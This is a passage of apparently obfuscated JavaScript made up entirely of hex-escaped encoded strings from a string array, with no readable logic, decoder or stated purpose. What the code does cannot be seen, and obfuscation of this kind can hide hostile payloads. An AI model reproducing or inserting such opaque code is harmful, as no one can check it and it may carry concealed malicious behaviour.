57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x5